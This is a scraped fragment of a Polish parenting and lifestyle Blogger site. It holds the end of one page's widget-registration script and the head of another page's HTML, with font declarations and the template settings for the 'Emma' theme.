'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqWx0XoYEMBdpX95opzH4s2Dqpx3GwlgG5ueD1rpEv9HFJKiP0pwUrZ0J_ITcwo6zdoZpaLhDrUFWyT5G2OsgK8DMUqyI3LJbR6bSkx8CMDMvYBCRu6UskJVcM37eTGkoAwlFlC0X1Sc8F/s1600/baner+1%25.bmp', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'labels', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': ''}, {'name': 'share', 'label': ''}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'labels', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'share', 'label': ''}]}, {'title': 'O nas', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image111'}, {'title': 'Mapa interaktywna', 'type': 'HTML', 'sectionId': 'sidebar-wrapper', 'id': 'HTML4'}, {'title': 'Studio Bonbon', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image2'}, {'title': 'Wirtualni Asystenci', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image1'}, {'title': 'Top 5', 'type': 'PopularPosts', 'sectionId': 'sidebar-wrapper', 'id': 'PopularPosts1', 'posts': [{'title': 'Niezb\u0119dne formalno\u015bci po urodzenia dziecka.', 'id': 5002033374737629578}, {'title': 'Nowoczesny taras DIY', 'id': 3886566126758728677}, {'title': 'Rzeczywisto\u015b\u0107 kontra reklama, czyli test pieluszek Dada Extra Care', 'id': 8984617421797523773}, {'title': 'Domowe sposoby na drapanie w gardle', 'id': 1158745554397025825}, {'title': 'Jesienne spacery mog\u0105 by\u0107 super.', 'id': 3420419507340127806}]}, {'title': 'Archiwum', 'type': 'BlogArchive', 'sectionId': 'sidebar-wrapper', 'id': 'BlogArchive1'}, {'title': 'Poznaj nowy obiekt Rest\x26amp;Learn w Ogonkach', 'type': 'HTML', 'sectionId': 'sidebar-wrapper', 'id': 'HTML5'}, {'title': 'Change column number (enter FOUR)', 'type': 'HTML', 'sectionId': 'footerbar-all', 'id': 'HTML459'}, {'title': 'Top wpisy \x3cbr\x3ena stronie', 'type': 'PopularPosts', 'sectionId': 'footerbar-all', 'id': 'PopularPosts2', 'posts': [{'title': 'Domowy piasek kinetyczny- jak zrobi\u0107? Krok po kroku - DIY #3', 'id': 3957675084960826080}, {'title': 'Podr\xf3\u017ce z dzie\u0107mi #26- Bia\u0142ka Tatrza\u0144ska i Pieniny', 'id': 4758622964209839438}, {'title': 'Podr\xf3\u017ce z dzie\u0107mi #27- Rabka Zdr\xf3j', 'id': 7807382877027616183}]}, {'title': 'social media', 'type': 'HTML', 'sectionId': 'footerbar-all-2', 'id': 'HTML222'}, {'title': '', 'type': 'HTML', 'sectionId': 'footerbar2', 'id': 'HTML3'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML522', 'menutop-2', document.getElementById('HTML522'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML45', 'header', document.getElementById('HTML45'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML520', 'menutop-1', document.getElementById('HTML520'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML446', 'slider-section', document.getElementById('HTML446'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML444', 'slider-section', document.getElementById('HTML444'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/101931289-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image111', 'sidebar-wrapper', document.getElementById('Image111'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-wrapper', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-wrapper', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-wrapper', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-wrapper', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-wrapper', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-wrapper', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML459', 'footerbar-all', document.getElementById('HTML459'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footerbar-all', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'footerbar-all-2', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerbar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zaraz-wracam.pl/2015/03/miosc-idealna.html
body_size: 62420
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Miłość idealna...</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.zaraz-wracam.pl/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.zaraz-wracam.pl/2015/03/miosc-idealna.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.zaraz-wracam.pl/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Zaraz-wracam.pl - RSS" href="https://www.zaraz-wracam.pl/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.blogger.com/feeds/6352385227825838011/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Zaraz-wracam.pl - Atom" href="https://www.zaraz-wracam.pl/feeds/7439832323618474257/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4uagdoKgpyOvtIniEXUAc-ixMQJtr7xA9ADFqS9tLdSRpJ-P_AFA080kenIRRGvbCzEufKVzFdM7V8o3U7HyQJiRMgdUI5TImC9T2RbEUDcQgvqv1sB2iZhpStTcdRx-oGNgq9upHWNy/s1600/oryginalne_pomysly_na_wieczor_we_dwoje_kobietawielepiej2.png' rel='image_src'/>
<meta content='https://www.zaraz-wracam.pl/2015/03/miosc-idealna.html' property='og:url'/>
<meta content='Miłość idealna...' property='og:title'/>
<meta content='blog parentingowy, blog podróżniczy, blog modowy,' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4uagdoKgpyOvtIniEXUAc-ixMQJtr7xA9ADFqS9tLdSRpJ-P_AFA080kenIRRGvbCzEufKVzFdM7V8o3U7HyQJiRMgdUI5TImC9T2RbEUDcQgvqv1sB2iZhpStTcdRx-oGNgq9upHWNy/w1200-h630-p-k-no-nu/oryginalne_pomysly_na_wieczor_we_dwoje_kobietawielepiej2.png' property='og:image'/>
<link crossorigin='anonymous' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css' integrity='sha512-1PKOgIY59xJ8Co8+NE6FZ+LOAZKjy+KY8iq0G4B3CyeY6wYHN3yt9PW0XpSriVlkMXe40PTKnXrLnZ9+fkDaog==' referrerpolicy='no-referrer' rel='stylesheet'/><link href='https://cdn.rawgit.com/michalsnik/aos/2.0.4/dist/aos.css' rel='stylesheet'/>
<script src="//code.jquery.com/jquery-latest.min.js"></script>
<style type='text/css'>@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dR9pA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7m0dR9pBOi.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m0dR9pA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Sacramento';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sacramento/v17/buEzpo6gcdjy0EiZMBUG4CMf_f5Iai0Ycw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Sacramento';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/sacramento/v17/buEzpo6gcdjy0EiZMBUG4C0f_f5Iai0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcg72nU6AF7xm.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKew72nU6AF7xm.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcw72nU6AF7xm.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKfA72nU6AF7xm.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcQ72nU6AF7xm.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKfw72nU6AFw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
-----------------------------------
MOTYW EMMA
Blog Design: KAROGRAFIA.PL
-----------------------------------_
<Group description="Tytuł bloga" selector="header">
<Variable name="header.title.font" description="Czcionka tytułu bloga" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="des.font" description="Czcionka opisu bloga" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Kolor tytułu bloga" type="color" default="#222222"/>
<Variable name="des.color" description="Kolor opisu" type="color" default="#222222"/>
<Variable name="header.shadow" description="Cień tekstu" type="color" default="#222222"/>
<Variable name="header.background" description="Kolor tła" type="color" default="#222222"/>
</Group>
<Group description="Ogólne">
<Variable name="body.font" description="Czcionka bloga" type="font" default="$(garamond20)" />
<Variable name="body.color" description="Kolor tekstu" type="color" default="#000" />
<Variable name="other.background" description="Kolor tła obok postów" type="color" default="#222222"/>
<Variable name="link.color" description="Ogólny kolor linków" type="color" default="#000" />
<Variable name="link.hover.color" description="Ogólny kolor linków po najechaniu myszką" type="color" default="#000" />
<Variable name="link.color.icons" description="Tło socialikon po najechaniu myszką (w pasku bocznym)" type="color" default="#000" />
<Variable name="link.color.icons1" description="Kolor socialikon po najechaniu myszką (w pasku bocznym)" type="color" default="#000" />
<Variable name="jump.font" description="Czcionka czytaj dalej" type="font" default="$(garamond20)" />
<Variable name="jump.color" description="Kolor czytaj dalej" type="color" default="#000" />
<Variable name="jump.hover" description="Kolor czytaj dalej po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Menu">
<Variable name="menu.title.font" description="Czcionka menu" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="menu.background.color" description="Kolor tła menu" type="color" default="#eeeeee"/>
<Variable name="menu.background.color.1" description="Kolor tła menu po zablokowaniu" type="color" default="#eeeeee"/>
<Variable name="menu.border" description="Kolor ramek" type="color" default="#eeeeee"/>
<Variable name="menu.font" description="Czcionka gadżetu Strony" type="font" default="$(garamond20)" />
<Variable name="menu.color" description="Kolor czcionki" type="color" default="#000" />
<Variable name="menu.hover" description="Kolor czcionki po najechaniu myszką" type="color" default="#000" />
<Variable name="menuli.text.color" description="Kolor czcionki w submenu" type="color" default="#999999"/>
<Variable name="menuli.hover.color" description="Kolor czcionki w submenu po najechaniu myszką" type="color" default="#33aaff"/>
<Variable name="menuli.background.color" description="Tło submenu" type="color" default="#eeeeee"/>
<Variable name="menu.background.mobile" description="Kolor tła menu w wersji mobilnej" type="color" default="#eeeeee"/>
<Variable name="menu.text.mobile" description="Kolor czcionki menu w wersji mobilnej" type="color" default="#999999"/>
<Variable name="menu.border.mobile" description="Kolor ramek menu w wersji mobilnej" type="color" default="#999999"/>
</Group>
<Group description="Slider">
<Variable name="slider.font" description="Czcionka tytułu" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="slider.font.label" description="Czcionka etykiety" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="slider.color" description="Kolor napisów" type="color" default="#000" />
<Variable name="slider.hover" description="Kolor napisów po najechaniu myszką" type="color" default="#000" />
<Variable name="slider.background" description="Kolor tła pod strzałkami" type="color" default="#000" />
<Variable name="slider.arrow" description="Kolor strzałki" type="color" default="#000" />
<Variable name="slider.background.hover" description="Kolor tła pod strzałkami po najechaniu myszką" type="color" default="#000" />
<Variable name="slider.arrow.hover" description="Kolor strzałek po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Posty">
<Variable name="post.title.font" description="Czcionka tytułu posta na głównej" type="font" default="$(garamond20)" />
<Variable name="post.title.color" description="Kolor tytułu posta na głównej" type="color" default="#000" />
<Variable name="post.title.hover" description="Kolor tytułu posta na głównej po najechaniu myszką" type="color" default="#000" />
<Variable name="post.title.font.open" description="Czcionka tytułu posta po otwarciu" type="font" default="$(garamond20)" />
<Variable name="post.title.open" description="Kolor tytułu posta po otwarciu" type="color" default="#000" />
<Variable name="data.font" description="Czcionka data+udostępnij" type="font" default="$(garamond20)" />
<Variable name="footer.font" description="Czcionka stopki posta" type="font" default="$(garamond20)" />
<Variable name="footer.post.color" description="Kolor stopki posta" type="color" default="#000" />
<Variable name="footer.post.hover" description="Kolor stopki posta po najechaniu myszką" type="color" default="#000" />
<Variable name="post.link.color" description="Kolor linków w poście po otwarciu" type="color" default="#000" />
<Variable name="post.link.hover" description="Kolor linków w poście po otwarciu (po najechaniu myszką" type="color" default="#000" />
<Variable name="comments.font" description="Czcionka tytułu KOMENTARZE" type="font" default="$(garamond20)" />
</Group>
<Group description="Popularne Posty i instagram na stronie głównej">
<Variable name="popular.font.big" description="Większa czcionka" type="font" default="$(garamond20)" />
<Variable name="popular.font.small" description="Mniejsza czcionka" type="font" default="$(garamond20)"/>
<Variable name="popular.font" description="Czcionka w tytule Popularnych Postów na stronie głównej" type="font" default="$(garamond20)" />
</Group>
<Group description="Gadżety">
<Variable name="social.color" description="Kolor socialikonek w nagłówku" type="color" default="#000" />
<Variable name="social.hover" description="Kolor socialikonek w nagłówku po najechaniu myszką" type="color" default="#000" />
<Variable name="image.color" description="Kolor przy gadżecie O MNIE" type="color" default="#000" />
<Variable name="widget.title.font" description="Czcionka nagłówka gadżetów" type="font" default="$(garamond20)" />
<Variable name="widget.title.background" description="Podkreślenie nagłówka gadżetów" type="color" default="#000" />
<Variable name="widget.title.color" description="Kolor nagłówka gadżetów" type="color" default="#000" />
<Variable name="widget.title.font.1" description="Czcionka tytułów w gadżetach" type="font" default="$(garamond20)" />
<Variable name="widget.title.color.1" description="Kolor tytułów w gadżetach" type="color" default="#000" />
<Variable name="widget.title.hover.1" description="Kolor tytułów w gadżetach po najechaniu myszką" type="color" default="#000" />
<Variable name="widget.footer.font" description="Czcionka w stopce gadżetów" type="font" default="$(garamond20)" />
<Variable name="widget.footer.color" description="Kolor stopki w gadżetach" type="color" default="#000" />
<Variable name="widget.footer.hover" description="Kolor stopki w gadżetach po najechaniu myszką" type="color" default="#000" />
<Variable name="tabs.background.color" description="Tło w gadżecie Strony" type="color" default="#f5f5f5"/>
<Variable name="tabs.hover.background.color" description="Kolor tła po najechaniu myszką" type="color" default="#eeeeee"/>
<Variable name="tabs.font" description="Czczionka w gadżecie Strony" type="font" default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Kolor tekstu w gadżecie Strony" type="color" default="#999999"/>
<Variable name="tabs.hover.color" description="Kolor tekstu po najechaniu myszką w gadżecie Strony" type="color" default="#33aaff"/>
</Group>
<Group description="Etykiety w pasku bocznym i pod postem">
<Variable name="label.font" description="Czcionka etykiet" type="font" default="$(garamond20)" />
<Variable name="label.color" description="Kolor czcionki etykiet" type="color" default="#000" />
<Variable name="label.hover" description="Kolor czcionki etykiet po najechaniu myszką" type="color" default="#000" />
<Variable name="label.background" description="Kolor tła etykiet" type="color" default="#000" />
<Variable name="label.background.hover" description="Kolor tła etykiet po najechaniu myszką" type="color" default="#000" />
<Variable name="label.border" description="Kolor ramek etykiet" type="color" default="#000" />
<Variable name="label.border.hover" description="Kolor ramek etykiet po najechaniu myszką" type="color" default="#000" />
</Group>
<Group description="Follow By Email">
<Variable name="fb.button" description="Kolor Buttonu" type="color" default="#eee"/>
<Variable name="fb.border" description="Kolor  Ramki" type="color" default="#eee"/>
<Variable name="fb.button.hover" description="Kolor buttonu po najechaniu myszką" type="color" default="#f5f5f5"/>
<Variable name="fb.color" description="Kolor tekstu" type="color" default="#eeeeee"/>
<Variable name="fb.hover" description="kolor tekstu po najechaniu myszką" type="color" default="#f5f5f5"/>
</Group>
<Group description="Ramki">
<Variable name="border.color" description="Kolor ramek" type="color" default="#000" />
</Group>
<Group description="To top" selector="content">
<Variable name="totop.background" description="Tło" type="color" default="#eeeeee"/>
<Variable name="totop.color" description="kolor ramki" type="color" default="#999999"/>
<Variable name="totop.color.arrow" description="kolor strzałki" type="color" default="#999999"/>
<Variable name="totop.hover" description="Tło po najechaniu myszką" type="color" default="#33aaff"/>
<Variable name="totop.hover.color" description="kolor po najechaniu myszką" type="color" default="#33aaff"/>
</Group>
<Group description="Copyright" selector="content">
<Variable name="copyright.background.color" description="Tło" type="color" default="#eeeeee"/>
<Variable name="stopka.text.color" description="kolor linków" type="color" default="#999999"/>
<Variable name="stopka.hover.color" description="kolor po najechaniu myszką" type="color" default="#33aaff"/>
</Group>
a{text-decoration:none;}a{text-decoration:none;color:#95c1c6;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}a:hover{text-decoration:none;cursor:pointer;color:#99a896;}body{font:normal normal 18px Ubuntu;color:#323232;letter-spacing:1px;}.all-blog{background:#fff}*:focus{outline:none;}.section,.widget{margin:0 0;}.svg-icon-24{display:none;}#allHolder{border:0 solid #fff!important;}.widget{line-height:1.8;}.hidden{display:none;}.widget u{padding-left:0px;}#calastrona {overflow:hidden}
